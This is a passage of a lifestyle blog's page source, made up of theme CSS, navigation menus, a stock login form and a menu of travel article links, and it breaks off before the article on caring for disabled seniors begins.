.td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/how-to/",
                    "name": "How to"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/how-to-maximize-comfort-and-care-for-disabled-seniors/",
                    "name": "How to Maximize Comfort and Care for Disabled Seniors"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-13335 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack how-to-maximize-comfort-and-care-for-disabled-seniors global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
